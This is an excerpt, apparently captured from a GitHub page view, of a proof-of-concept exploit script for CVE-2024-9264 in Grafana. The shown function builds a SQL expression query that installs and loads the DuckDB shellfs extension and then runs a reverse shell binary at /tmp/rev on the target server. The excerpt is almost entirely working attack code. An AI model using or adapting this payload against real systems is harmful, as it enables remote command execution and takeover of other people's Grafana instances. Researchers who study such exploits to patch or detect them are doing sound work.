 github.com/z3k0sec/CVE-2024-9264-RCE-Exploit/blob/main/poc.py
Code Blame 151 lines (127 loc) · 5.11 KB Raw
t
ml
90 def trigger_reverse_shell(session, grafana_url):
91 """
92 Trigger the reverse shell binary.
93
94 Args:
95 session (requests.Session): The authenticated session.
96 grafana_url (str): The URL of the Grafana instance.
97 """
98 # SQL command to trigger the reverse shell
99 payload = {
100 "queries": [
101 {
102 "datasource": {
103 "name": "Expression",
104 "type": "__expr__",
105 "uid": "__expr__"
106 },
107 # install and load the community extension "shellfs" to execute system commands (here: execute our reverse shell)
108 "expression": "SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('bash /tmp/rev |');",
109 "hide": False,
110 "refId": "B",
111 "type": "sql",
112 "window": ""
113 }
114 ]
115 }